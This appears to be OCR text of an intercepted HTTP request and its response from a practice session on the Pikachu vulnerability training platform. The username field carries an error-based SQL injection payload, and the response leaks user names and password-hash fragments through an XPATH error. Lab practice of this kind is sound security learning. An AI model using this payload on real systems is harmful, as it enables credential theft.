 Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: localhost
3 Content-Length: 187
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/pikachu/vul/sqli/sqli_iu/sqli_reg.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3ucdojlvr57971ud7ql53sffhn
21 Connection: keep-alive
22
23 username=' or updatexml(1,concat(0x7e,substr((select
group_concat(concat(username,';',password)) from users),63,31),0x7e),1) or
'&password=liu&sex=6&phonenum=7&email=8&add=9&submit=submit
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~aecba32e22fa4f6bd,test;e99a18c4'